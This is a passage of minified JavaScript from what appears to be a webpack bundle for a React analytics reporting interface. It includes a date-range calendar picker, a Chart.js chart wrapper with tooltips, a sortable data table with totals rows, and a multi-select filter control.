le={Day:\"dayCell-Day_1Z54G\",day:\"dayCell-Day_1Z54G\",DayNumber:\"dayCell-DayNumber_4HTMq\",dayNumber:\"dayCell-DayNumber_4HTMq\",DayDisabled:\"dayCell-DayDisabled_2SZrI\",dayDisabled:\"dayCell-DayDisabled_2SZrI\",DayWeekend:\"dayCell-DayWeekend_1acov\",dayWeekend:\"dayCell-DayWeekend_1acov\",DayPassive:\"dayCell-DayPassive_345Rp\",dayPassive:\"dayCell-DayPassive_345Rp\",Selection:\"dayCell-Selection_3504Z\",selection:\"dayCell-Selection_3504Z\",End:\"dayCell-End_29jCQ\",end:\"dayCell-End_29jCQ\",In:\"dayCell-In_dlqwb\",in:\"dayCell-In_dlqwb\",Start:\"dayCell-Start_2-YGA\",start:\"dayCell-Start_2-YGA\",Preview:\"dayCell-Preview_1Rhia\",preview:\"dayCell-Preview_1Rhia\"};class ce extends n.Component{constructor(e,t){super(e,t),this.state={hover:!1,active:!1},this.renderSelectionPlaceholders=()=>{const{ranges:e,day:t}=this.props;if(\"date\"===this.props.displayMode&&this.props.date)return(0,u.KC)(this.props.day,this.props.date)?n.createElement(\"span\",{className:le.Selected,style:{color:this.props.color}}):null;const s=l().reduce(e,((e,s)=>{let n=s.startDate,a=s.endDate;n&&a&&(0,u.RR)(a,n)&&([n,a]=[a,n]),n=n?(0,u.iX)(n):null,a=a?(0,u.b7)(a):null;const r=(!n||(0,u.Ax)(t,n))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,n),i=!r&&(0,u.KC)(t,a);return r||o||i?[...e,Object.assign({isStartEdge:o,isEndEdge:i,isInRange:r},s)]:e}),[]);return l().map(s,((e,t)=>{const s=ie()(le.Selection,{[le.Start]:e.isStartEdge,[le.In]:e.isInRange,[le.End]:e.isEndEdge});return n.createElement(\"span\",{key:t,className:s,style:{color:e.color||this.props.color}})}))},this.renderPreviewPlaceholder=()=>{const{preview:e,day:t}=this.props;if(!e)return null;const s=e.startDate?(0,u.iX)(e.startDate):null,a=e.endDate?(0,u.b7)(e.endDate):null,r=(!s||(0,u.Ax)(t,s))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,s),i=!r&&(0,u.KC)(t,a),l=ie()(le.Preview,{[le.Start]:o,[le.In]:r,[le.End]:i});return n.createElement(\"span\",{className:l,style:{color:e.color}})},this.handleMouseEvent=this.handleMouseEvent.bind(this),this.handleKeyEvent=this.handleKeyEvent.bind(this)}handleKeyEvent(e){const{day:t}=this.props;switch(e.keyCode){case 13:case 32:\"keydown\"===e.type?this.props.onMouseDown(t):this.props.onMouseUp(t)}}handleMouseEvent(e){const{day:t,disabled:s,onPreviewChange:n}=this.props,a={};if(s)n&&n(null);else{switch(e.type){case\"mouseenter\":this.props.onMouseEnter(t),n&&n(t),a.hover=!0;break;case\"blur\":case\"mouseleave\":a.hover=!1;break;case\"mousedown\":a.active=!0,this.props.onMouseDown(t);break;case\"mouseup\":e.stopPropagation(),a.active=!1,this.props.onMouseUp(t);break;case\"focus\":n&&n(t)}Object.keys(a).length&&this.setState(a)}}render(){const{isPassive:e,isToday:t,isWeekend:s,isStartOfWeek:a,isEndOfWeek:r,isStartOfMonth:o,isEndOfMonth:i,disabled:l}=this.props,c=ie()(le.Day,{[le.DayPassive]:e,[le.DayDisabled]:l,[le.DayToday]:t,[le.DayWeekend]:s,[le.DayStartOfWeek]:a,[le.DayEndOfWeek]:r,[le.DayStartOfMonth]:o,[le.DayEndOfMonth]:i,[le.DayHovered]:this.state.hover,[le.DayActive]:this.state.active});return n.createElement(\"button\",Object.assign({type:\"button\",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:c},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),n.createElement(\"span\",{className:le.DayNumber},n.createElement(\"span\",null,(0,u.WU)(this.props.day,\"D\"))))}}function he(e,t){const{shownDate:s,date:n,months:a,ranges:r,focusedRange:o,displayMode:i}=t;let l;if(\"dateRange\"===i){const e=r[o[0]]||{};l={start:e.startDate,end:e.endDate}}else l={start:n,end:n};l.start=(0,u.Nm)(l.start||new Date),l.end=(0,u.Vf)(l.end||l.start);const c=l.start||l.end||s||new Date;if(!e)return s||c;const h={start:(0,u.Nm)(e),end:(0,u.Vf)((0,u.zI)(e,a-1))};return(0,u.i9)(l,h)?e:c}function pe(e,t=-1){const s=e.findIndex(((e,s)=>s>t&&!1!==e.autoFocus&&!e.disabled));return-1!==s?s:e.findIndex((e=>!1!==e.autoFocus&&!e.disabled))}class de extends n.PureComponent{constructor(){super(...arguments),this.renderMonthName=()=>this.props.showMonthName?n.createElement(\"div\",{className:\"month-MonthName_2CZGC\"},(0,u.WU)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.renderWeekdays=()=>{if(!this.props.showWeekDays)return null;const e=new Date,t=this.props.dateOptions,s=(0,u.Dy)({start:(0,u.zJ)(e,t),end:(0,u.vV)(e,t)}).map(((e,s)=>n.createElement(\"span\",{className:\"month-WeekDay_1T55d\",key:s},(0,u.WU)(e,\"dd\",t))));return n.createElement(\"div\",{className:\"month-WeekDays_19sWB\"},s)}}render(){const e=new Date,{displayMode:t,focusedRange:s,drag:a,disabledDates:r}=this.props,o=this.props.minDate&&(0,u.b7)(this.props.minDate),i=this.props.maxDate&&(0,u.iX)(this.props.maxDate),l=function(e,t){const s=(0,u.Nm)(e,t),n=(0,u.Vf)(e,t);return{start:(0,u.zJ)(s,t),end:(0,u.vV)(n,t),startDateOfMonth:s,endDateOfMonth:n}}(this.props.month,this.props.dateOptions);let c=this.props.ranges;if(\"dateRange\"===t&&a.status){let{startDate:e,endDate:t}=a.range;c=c.map(((n,a)=>a!==s[0]?n:Object.assign(Object.assign({},n),{startDate:e,endDate:t})))}const h=this.props.showPreview&&!a.disablePreview,p=(0,u.Dy)({start:l.start,end:l.end}).map(((t,s)=>{const a=(0,u.KC)(t,l.startDateOfMonth),p=(0,u.KC)(t,l.endDateOfMonth),d=o&&(0,u.RR)(t,o)||i&&(0,u.Ax)(t,i),m=r.some((e=>(0,u.KC)(e,t))),g=ce;return n.createElement(g,Object.assign({},this.props,{displayMode:this.props.displayMode,key:s,ranges:c,day:t,preview:h?this.props.preview:null,isWeekend:(0,u.QD)(t,this.props.dateOptions),isToday:(0,u.KC)(t,e),isStartOfWeek:(0,u.KC)(t,(0,u.zJ)(t,this.props.dateOptions)),isEndOfWeek:(0,u.KC)(t,(0,u.vV)(t,this.props.dateOptions)),isStartOfMonth:a,isEndOfMonth:p,disabled:d||m,isPassive:!(0,u._w)(t,{start:l.startDateOfMonth,end:l.endDateOfMonth}),onMouseDown:this.props.onDragSelectionStart,onMouseUp:this.props.onDragSelectionEnd,onMouseEnter:this.props.onDragSelectionMove}))}));return n.createElement(\"div\",{className:\"month-Month_29hkZ\"},this.renderMonthName(),this.renderWeekdays(),n.createElement(\"div\",{className:\"month-Days_3XJ1w\",onMouseLeave:this.props.onMouseLeave},p))}}var ue=s(5489),me=s(3378),ge=s(6711);class be extends n.Component{shouldComponentUpdate(e){return!(this.props.focusedDate===e.focusedDate)}render(){const{showMonthArrow:e,locale:t,minDate:s,maxDate:a,focusedDate:r}=this.props,o=e?n.createElement(Ue.z,{icon:me.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(-1,\"monthOffset\")}):null,i=e?n.createElement(Ue.z,{icon:ge.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(1,\"monthOffset\")}):null,c=l().map(t.localize.months(),((e,t)=>({label:e,value:String(t)}))),h=l().range(s.getFullYear()+1,a.getFullYear()),p=l().map(h,(e=>({label:String(e),value:String(e)})));return n.createElement(He.D,{alignment:\"center\"},o,n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{distribution:\"center\"},n.createElement(ue.P,{label:\"\",value:r.getMonth().toString(),options:c,onChange:e=>this.props.onChangeDate(e,\"setMonth\")}),n.createElement(ue.P,{label:\"\",value:r.getFullYear().toString(),options:p,onChange:e=>this.props.onChangeDate(e,\"setYear\")}))),i)}}class Ce extends n.PureComponent{constructor(e){super(e),this.onMouseLeave=()=>{this.props.onPreviewChange(null)},this.changeShownDate=this.changeShownDate.bind(this),this.focusToDate=this.focusToDate.bind(this),this.updateShownDate=this.updateShownDate.bind(this),this.onDragSelectionStart=this.onDragSelectionStart.bind(this),this.onDragSelectionEnd=this.onDragSelectionEnd.bind(this),this.onDragSelectionMove=this.onDragSelectionMove.bind(this),this.updatePreview=this.updatePreview.bind(this),this.dateOptions={locale:e.locale},this.state={focusedDate:he(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},preview:null}}focusToDate(e){this.setState({focusedDate:e})}updateShownDate(e=this.props){const t=he(this.state.focusedDate,e);this.focusToDate(t)}updatePreview(e){if(!e)return void this.setState({preview:null});const t={startDate:e,endDate:e,color:this.props.color};this.setState({preview:t})}componentWillReceiveProps(e){const t={dateRange:\"ranges\",date:\"date\"}[e.displayMode];this.props.locale!==e.locale&&(this.dateOptions={locale:e.locale}),e[t]!==this.props[t]&&this.updateShownDate(e)}changeShownDate(e,t=\"set\"){const{focusedDate:s}=this.state,{onShownDateChange:n,minDate:a,maxDate:r}=this.props,o={monthOffset:()=>(0,u.zI)(s,e),setMonth:()=>(0,u.q0)(s,e),setYear:()=>(0,u.Mq)(s,e),set:()=>e},i=(0,u.VV)([(0,u.Fp)([o[t](),a]),r]);this.focusToDate(i),n&&n(i)}onDragSelectionStart(e){const{onChangeDate:t,dragSelectionEnabled:s}=this.props;s?this.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):t&&t(e)}onDragSelectionEnd(e){const{updateRange:t,displayMode:s,onChangeDate:n,dragSelectionEnabled:a}=this.props;if(!a)return;if(\"date\"===s||!this.state.drag.status)return void(n&&n(e));const r={startDate:this.state.drag.range.startDate,endDate:e};\"dateRange\"!==s||(0,u.KC)(r.startDate,e)?this.setState({drag:{status:!1,range:{}}},(()=>n&&n(e))):this.setState({drag:{status:!1,range:{}}},(()=>{t&&t(r)}))}onDragSelectionMove(e){const{drag:t}=this.state;t.status&&this.props.dragSelectionEnabled&&this.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat,this.dateOptions):t}render(){const{disabledDates:e,rangeColors:t,color:s}=this.props,{focusedDate:a}=this.state,r=this.props.ranges.map(((e,n)=>Object.assign(Object.assign({},e),{color:e.color||t[n]||s}))),o=new Array(this.props.months).fill(null).map(((t,s)=>{const a=(0,u.zI)(this.state.focusedDate,s);return n.createElement(de,Object.assign({},this.props,{preview:this.props.preview||this.state.preview,ranges:r,key:s,drag:this.state.drag,dateOptions:this.dateOptions,disabledDates:e,month:a,onDragSelectionStart:this.onDragSelectionStart,onDragSelectionEnd:this.onDragSelectionEnd,onDragSelectionMove:this.onDragSelectionMove,onMouseLeave:this.onMouseLeave,showWeekDays:!0,showMonthName:!0}))}));return n.createElement(\"div\",{className:ie()(\"calendar-CalendarWrapper_2I00L\",this.props.className),onMouseUp:()=>this.setState({drag:{status:!1,range:{}}}),onMouseLeave:()=>{this.setState({drag:{status:!1,range:{}}})}},n.createElement(He.D,{vertical:!0},n.createElement(be,{locale:this.props.locale,maxDate:this.props.maxDate,minDate:this.props.minDate,showMonthArrow:this.props.showMonthArrow,focusedDate:a,onChangeDate:this.changeShownDate}),n.createElement(He.D,{spacing:\"tight\",distribution:\"equalSpacing\"},o)))}}class ve extends n.Component{constructor(e){super(e),this.onPreviewChange=e=>{this.updatePreview(e?this.calcNewSelection(e).range:null)},this.updatePreview=e=>{if(!e)return void this.setState({preview:null});const{rangeColors:t,ranges:s}=this.props,n=this.props.focusedRange||this.state.focusedRange,a=s[n[0]].color||t[n[0]];this.setState({preview:Object.assign(Object.assign({},e),{color:a})})},this.setSelection=this.setSelection.bind(this),this.handleRangeFocusChange=this.handleRangeFocusChange.bind(this),this.updatePreview=this.updatePreview.bind(this),this.calcNewSelection=this.calcNewSelection.bind(this),this.state={focusedRange:e.initialFocusedRange||[pe(e.ranges),0],preview:null}}calcNewSelection(e,t=!0){const s=this.props.focusedRange||this.state.focusedRange,{ranges:n,onChangeRange:a,maxDate:r,moveRangeOnFirstSelection:o,disabledDates:i}=this.props,l=n[s[0]];if(!l||!a)return{};let c,{startDate:h,endDate:p}=l;if(p||(p=new Date(h)),t)if(0===s[1]){const t=(0,u.wY)(p,h);h=e,p=o?(0,u.E4)(e,t):e,r&&(p=(0,u.VV)([p,r])),c=[s[0],1]}else p=e;else h=e.startDate,p=e.endDate;let d=0===s[1];(0,u.RR)(p,h)&&(d=!d,[h,p]=[p,h]);const m=i.filter((e=>(0,u._w)(e,{start:h,end:p})));return m.length>0&&(d?h=(0,u.E4)((0,u.Fp)(m),1):p=(0,u.E4)((0,u.VV)(m),-1)),c||(c=[pe(this.props.ranges,s[0]),0]),{wasValid:!(m.length>0),range:{startDate:h,endDate:p},nextFocusRange:c}}setSelection(e,t=!0){const{onChangeRange:s,ranges:n,onRangeFocusChange:a}=this.props,r=(this.props.focusedRange||this.state.focusedRange)[0],o=n[r];if(!o)return;const i=this.calcNewSelection(e,t);s(Object.assign(Object.assign({},o),i.range),o.key||`range${r+1}`),this.setState({focusedRange:i.nextFocusRange,preview:null}),a&&a(i.nextFocusRange)}handleRangeFocusChange(e){this.setState({focusedRange:e}),this.props.onRangeFocusChange&&this.props.onRangeFocusChange(e)}render(){return n.createElement(Ce,Object.assign({onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:this.onPreviewChange},this.props,{displayMode:\"dateRange\",onChangeDate:this.setSelection,updateRange:e=>this.setSelection(e,!1),onShownDateChange:()=>{},dragSelectionEnabled:!0}))}}ve.defaultProps={ranges:[],moveRangeOnFirstSelection:!1,rangeColors:[\"#3d91ff\",\"#3ecf8e\",\"#fed14c\"],disabledDates:[]};const fe=ve;var ye=s(2512),Ee=s.n(ye);function Se(e){const t=t=>{const s={__:(e,t)=>b.__(e,t),getLocale:()=>b.getLocale(),hasTranslation:e=>{const t=b.textToSlug(e);return b.hasTranslation(t)}};return n.createElement(e,Object.assign({},t,s))};return t.displayName=`withTranslation(${e.displayName||e.name})`,t}class De extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const t=parseInt(e);if(-1==t)return;const s=this.props.staticRanges[t];this.props.onChange(s.range,\"\")}}render(){return this.renderSelect()}renderSelect(){const e=this.getSelectedDateRangeIndex(),{__:t}=this.props;let s=[{value:\"-1\",label:t(\"Custom\")}],a=[];return l().each(this.props.staticRanges,((e,r)=>{a.push(n.createElement(Ue.z,null,t(e.label))),s.push({label:t(e.label),value:String(r)})})),n.createElement(\"div\",null,n.createElement(ue.P,{label:t(\"Select date range\"),labelHidden:!0,onChange:this.onChange,value:String(e),options:s}))}getSelectedDateRangeIndex(){return l().findIndex(this.props.staticRanges,(e=>l().findIndex(this.props.ranges,(t=>!(!t.startDate||!t.endDate||t.disabled)&&(0,u.KC)(t.startDate,e.range.startDate)&&(0,u.KC)(t.endDate,e.range.endDate)))>=0))}}const we=Se(De),ke=[];function _e(e){const t=e.split(\"UTC\"),s=t[0].split(\"-\"),n=s.shift();return s.push(n),s.join(\"/\")+\" \"+t[1]}l().each(p.getConfigDataProvider().dateRange,((e,t)=>{const s=new Date(_e(e.from)),n=new Date(_e(e.to));ke.push({label:e.label,value:t,range:{startDate:u.b7(s),endDate:u.iX(n)}})}));var xe=s(4497);class Me extends n.Component{handleRangeFocusChange(e,t){this.props.onRangeFocusChange([e,t])}render(){const{focusedRange:e,__:t}=this.props,s=l().map(this.props.ranges,((s,a)=>n.createElement(\"div\",{key:a,className:\"dateInputs-Wrapper_3n2Av\"},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,0)},n.createElement(xe.n,{label:t(\"From date\"),labelHidden:!0,disabled:s.disabled,readOnly:!0,align:\"center\",focused:e[0]===a&&0===e[1],value:this.formatDateDisplay(s.startDate,t(\"Early\")),autoComplete:\"off\"})),n.createElement(\"span\",null,\"\u2013\"),n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,1)},n.createElement(xe.n,{label:t(\"To date\"),labelHidden:!0,disabled:s.disabled,focused:e[0]===a&&1===e[1],readOnly:!0,align:\"center\",value:this.formatDateDisplay(s.endDate,t(\"Early\")),autoComplete:\"off\"}))))));return n.createElement(\"div\",null,s)}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat):t}}const Re=Se(Me);class ze extends n.Component{constructor(e){super(e),this.dateRange=void 0,this.handleApply=()=>{this.props.onApply(this.state.ranges)},this.handleCancel=()=>{this.props.onCancel()},this.onChangeRange=e=>{const t=l().clone(this.state.ranges);e.startDate=(0,u.b7)(e.startDate),e.endDate=(0,u.iX)(e.endDate),t[0]=e,this.setState({ranges:t})},this.onRangeFocusChange=e=>{this.setState({focusedRange:e})},this.state={focusedRange:[pe(e.ranges),0],ranges:e.ranges}}render(){const{focusedRange:e}=this.state;return n.createElement(He.D,null,n.createElement(fe,{ref:e=>this.dateRange=e,onRangeFocusChange:this.onRangeFocusChange,focusedRange:e,months:this.props.months,onChangeRange:this.onChangeRange,className:\"\",ranges:this.state.ranges,showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],locale:Ee(),dateDisplayFormat:\"MMM D, YYYY\",monthDisplayFormat:\"MMM YYYY\",showDateDisplay:!0,showPreview:!0,displayMode:\"date\",color:\"#FFEBA0\",maxDate:(0,u.Bc)(new Date,20),minDate:(0,u.Bc)(new Date,-100),rangeColors:[\"#FFEBA0\",\"#3ecf8e\"],initialFocusedRange:e}),n.createElement(He.D.Item,null,n.createElement(He.D,{vertical:!0},n.createElement(we,{staticRanges:ke,ranges:this.state.ranges,onChange:this.onChangeRange}),n.createElement(Re,{ranges:this.state.ranges,dateDisplayFormat:\"MMM D, YYYY\",focusedRange:e,onRangeFocusChange:this.onRangeFocusChange}),n.createElement(He.D,{distribution:\"trailing\"},n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Cancel date filter\"),onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Apply date filter\"),primary:!0,onClick:this.handleApply},this.props.__(\"Apply\"))))))}}const Te=Se(ze);var Pe=s(7757),je=s.n(Pe);const Ae={Tooltip:\"tooltip-Tooltip_1lL29\",tooltip:\"tooltip-Tooltip_1lL29\",Line:\"tooltip-Line_2j34W\",line:\"tooltip-Line_2j34W\",Point:\"tooltip-Point_2eAE2\",point:\"tooltip-Point_2eAE2\"};var Le=s(3531);class Oe extends n.PureComponent{render(){const{tooltip:e,chart:t}=this.props;if(!t||!t.canvas||!e)return null;const s=t.canvas.getBoundingClientRect();let a=s.left+window.pageXOffset+e.caretX,r={opacity:e.opacity,top:s.top+window.pageYOffset+e.caretY+\"px\",padding:e.yPadding+\"px \"+e.xPadding+\"px\"};a>window.innerWidth/2?r.right=window.innerWidth-a+\"px\":r.left=a+\"px\";let o=[];return e.body&&(o=e.body.map(((t,s)=>{let a=e.labelColors[s].borderColor;return n.createElement(\"div\",{key:s,className:Ae.Line},n.createElement(\"div\",{className:Ae.Point,style:{background:a}}),n.createElement(\"div\",{className:Ae.Body},t.lines.join(\" \")))}))),n.createElement(Le.h,null,n.createElement(\"div\",{style:r,className:Ae.Tooltip},n.createElement(\"strong\",null,e.title),o))}}class Fe extends n.Component{constructor(){super(...arguments),this.state={chart:null,tooltip:null},this.canvas=void 0,this.removeTooltip=e=>{\"CANVAS\"!==e.target.nodeName&&this.state.tooltip&&this.setState({tooltip:null})},this.initChart=()=>{if(this.destroyChart(),!this.canvas)return;let e=this.canvas.getContext(\"2d\");if(e){let t={title:{display:!1},legend:{display:!1},responsive:!0,maintainAspectRatio:!1,tooltips:{mode:\"index\",position:\"nearest\",enabled:!1,intersect:!1,custom:e=>{this.setState({tooltip:e})},callbacks:{label(e,t){const s=t.datasets[e.datasetIndex],n=s.formattedData?s.formattedData[e.index]:s.data[e.index];return s.label+\": \"+n}}},elements:{line:{tension:.2}}};\"bar\"!==this.props.type&&\"line\"!==this.props.type&&\"stacked\"!==this.props.type||(t.scales=this.getScales());let s=new(je().Chart)(e,{type:this.getType(),data:{},options:t});this.setState({chart:s},this.updateData)}},this.destroyChart=()=>{this.state&&this.state.chart&&this.state.chart.destroy()}}componentDidMount(){this.initChart(),window.addEventListener(\"mousemove\",this.removeTooltip)}componentWillUnmount(){this.destroyChart(),window.removeEventListener(\"mousemove\",this.removeTooltip)}componentDidUpdate(){this.state.chart&&(this.state.chart.config.type!==this.getType()?this.initChart():this.updateData())}static getColor(e){let t=[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\",\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];for(;e>=t.length&&t.length>0;)e-=t.length;return t[e]}render(){if(!this.props.visible)return null;const e=\"auto\"===this.props.height?\"100%\":this.props.height;return n.createElement(n.Fragment,null,n.createElement(\"canvas\",{ref:e=>this.canvas=e,style:{height:e}}),n.createElement(Oe,{tooltip:this.state.tooltip,chart:this.state.chart}))}updateData(){const{chart:e}=this.state;if(!e)return;const t=[];if(l().each(this.props.columns,((e,s)=>{const n=l().defaults(e,{stack:this.isStacked()?\"0\":e.identifier,borderColor:Fe.getColor(s),yAxisID:this.getScaleId(e.dataType)}),a=e.backgroundOpacity?e.backgroundOpacity:.9;l().isArray(e.borderColor)?(n.backgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(a).rgbString())),n.pointBackgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(1).rgbString()))):(n.backgroundColor=je().helpers.color(e.borderColor).alpha(a).rgbString(),n.pointBackgroundColor=je().helpers.color(e.borderColor).alpha(1).rgbString()),t.push(n)})),e.data={labels:this.props.labels,datasets:t},e.config.options&&e.config.options.scales){let s=!0;l().each(e.config.options.scales.yAxes,(e=>{let n=!1;l().each(t,(t=>{t.yAxisID===e.id&&!0!==t.hidden&&(n=!0)})),e.display=this.props.gridLines&&n,e.stacked=!1,e.gridLines&&(e.gridLines.drawOnChartArea=s),n&&(s=!1)}))}e.update({duration:0})}getScales(){let e={xAxes:[{display:this.props.axes,stacked:this.isStacked(),id:\"x-axis-c\",type:\"category\",gridLines:{display:!1},scaleLabel:{display:!1},ticks:{autoSkipPadding:10,maxRotation:0}}]};return e.yAxes=l().map([\"money\",\"pk\",\"fk\",\"number\",\"percent\"],(e=>({display:!0,id:this.getScaleId(e),position:\"money\"===e?\"left\":\"right\",stacked:this.isStacked(),gridLines:{display:this.props.gridLines,drawBorder:!0,drawTicks:!0,drawOnChartArea:!0},ticks:{beginAtZero:!0}}))),e}getScaleId(e){switch(e){case\"money\":case\"pk\":case\"fk\":case\"number\":case\"percent\":return\"scale-\"+e;default:return\"scale-number\"}}getType(){return\"stacked\"===this.props.type?\"bar\":this.props.type}isStacked(){return\"stacked\"===this.props.type}}const Ne={Table:\"dataTable-Table_3NfqS\",table:\"dataTable-Table_3NfqS\",asc:\"dataTable-asc_2JLiu\",desc:\"dataTable-desc_169VP\",HeaderActions:\"dataTable-HeaderActions_3wzg3\",headerActions:\"dataTable-HeaderActions_3wzg3\",Totals:\"dataTable-Totals_MPBXg\",totals:\"dataTable-Totals_MPBXg\",Even:\"dataTable-Even_IhDBW\",even:\"dataTable-Even_IhDBW\",EmptyRow:\"dataTable-EmptyRow_10cGc\",emptyRow:\"dataTable-EmptyRow_10cGc\",left:\"dataTable-left_1hFt_\",right:\"dataTable-right_2WkEe\"};var Be=s(4849),He=s(1042),Ie=s(5031),We=s(3934);class Ve extends n.Component{render(){return this.props.rows.length?n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Report data table with %1 rows\",[this.props.rows.length])),n.createElement(\"thead\",null,this.renderHeaderRow(),this.renderHeaderActionsRow(),this.props.rows.length>2?this.renderTotalsRow():null),n.createElement(\"tbody\",null,this.renderBodyRows()),n.createElement(\"tfoot\",null,this.renderTotalsRow())):n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Empty report data table\")),n.createElement(\"thead\",null,this.renderHeaderRow()),n.createElement(\"tbody\",null,this.renderEmptyRow()))}renderHeaderRow(){const e=l().map(this.props.columns,((e,t)=>{const s=e.headerRenderer?e.headerRenderer(e):n.createElement(\"div\",null,this.props.__(e.label)),a=ie()(Ne[e.align]);let r;\"asc\"==e.sort?r=n.createElement(Be.J,{source:Ie.S}):\"desc\"==e.sort&&(r=n.createElement(Be.J,{source:We.S}));const o=\"right\"===e.align?\"trailing\":\"leading\";return n.createElement(\"th\",{key:t,className:a,onClick:t=>{t.defaultPrevented||e.onHeaderClick&&e.onHeaderClick(e)},tabIndex:0,role:\"columnheader\",\"aria-label\":this.props.__(\"Sort by %1\",[this.props.__(e.label)]),scope:\"col\"},n.createElement(He.D,{wrap:!1,spacing:\"tight\",alignment:\"center\",distribution:o},s,r))}));return n.createElement(\"tr\",{role:\"row\"},e)}renderHeaderActionsRow(){let e=!1;const t=l().map(this.props.columns,((t,s)=>{const a=t.headerActionsRenderer?t.headerActionsRenderer(t):null;a&&(e=!0);const r=ie()(Ne.HeaderActions,Ne[t.align]);return n.createElement(\"th\",{className:r,key:s,scope:\"col\",role:\"columnheader\"},a)}));return e?n.createElement(\"tr\",{role:\"row\"},t):null}renderBodyRows(){return l().map(this.props.rows,((e,t)=>{const s=l().map(this.props.columns,((t,s)=>{let a=t.cellRenderer?t.cellRenderer(t,e):e.formattedData[t.accessor];\"image\"==t.column.type&&(a=n.createElement(\"img\",{src:e.formattedData[t.accessor],alt:this.props.__(\"Image for %1\",[this.props.__(t.label)])}));const r=t.cellClassName?t.cellClassName(t,e):\"\",o=ie()(r,Ne[t.align]);return n.createElement(\"td\",{key:s,className:o,role:\"cell\"},a)})),a=ie()(t%2&&Ne.Even);return n.createElement(\"tr\",{className:a,key:t,role:\"row\"},s)}))}renderTotalsRow(){const{totals:e}=this.props;if(!e)return null;let t=0;const s=l().map(this.props.columns,((s,a)=>{const r=s.totalsRenderer?s.totalsRenderer(s,e):e.data[s.accessor];r||t++;const o=ie()(Ne[s.align]);return n.createElement(\"th\",{key:a,className:o,scope:\"col\"},r)}));return t===s.length?null:n.createElement(\"tr\",{role:\"row\",className:Ne.Totals},s)}renderEmptyRow(){return n.createElement(\"tr\",{className:Ne.EmptyRow,role:\"row\"},n.createElement(\"td\",{colSpan:this.props.columns.length,role:\"cell\"},this.props.__(\"We couldn't find any records.\")))}}const Ke=Se(Ve);var qe=s(4727),Ue=s(1072),Ye=s(3855),Ge=s(2524);class Je extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggle=()=>{this.setState({active:!this.state.active})}}render(){const e=[];l().each(this.props.selected,(t=>{const s=l().find(this.props.options,{value:t});s&&e.push(s.label)}));let t=e.length>0?e.join(\", \"):this.props.label;e.length>=2&&(t=this.props.label?this.props.label+\": \"+e.length+\" items\":e.length+\" items\");const s=n.createElement(qe.jN,{label:this.props.label,id:this.props.label,labelHidden:this.props.labelHidden},n.createElement(Ue.z,{disclosure:!0,onClick:this.toggle,pressed:this.state.active},t));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggle},n.createElement(Ge.X,{title:this.props.label,allowMultiple:!0,options:this.props.options,selected:this.props.selected,onChange:this.props.onChange}))}}const $e={Sheet:\"Sheet-Sheet_3x_or\",sheet:\"Sheet-Sheet_3x_or\"};var Xe=s(6021),Ze=s(2896),Qe=s(7932),et=s(1821),tt=s(8235),st=s(1667),nt=s(49);class at extends n.PureComponent{render(){const e=ie()($e.Sheet,this.props.open&&$e.Open);return this.props.open?n.createElement(Le.h,null,this.props.open?n.createElement(Xe.Y,null):null,n.createElement(\"div\",{className:e},n.createElement(\"div\",{style:{display:\"flex\",flexDirection:\"column\",height:\"100%\"}},n.createElement(\"div\",{style:{alignItems:\"center\",borderBottom:\"1px solid #DFE3E8\",display:\"flex\",justifyContent:\"space-between\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(\"h3\",null,this.props.title),n.createElement(Ue.z,{icon:nt.S,onClick:this.props.onClose,plain:!0})),n.createElement(Ze.R,{style:{height:\"100%\"}},this.props.children),n.createElement(\"div\",{style:{borderTop:\"1px solid #DFE3E8\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qe.h,null,(0,et.B)(this.props.secondaryActions))),n.createElement(He.D.Item,null,(0,et.h)(this.props.primaryAction,{primary:!0})))))),n.createElement(tt.n,{keyCode:st.s.Escape,handler:this.props.onClose})):null}}var rt=s(8401),ot=s(2722),it=s(7045),lt=s(6314),ct=s(4966),ht=s(4823),pt=s(6218),dt=s(6516),ut=s(8691),mt=s(3854),gt=s(7909),bt=s(4576),Ct=s(4787);class vt extends n.PureComponent{componentWillMount(){const e=p.getReportDataProvider(),t=e.reports[e.report];ae.dispatch(x.loadConfig(t)),x.request()}render(){const 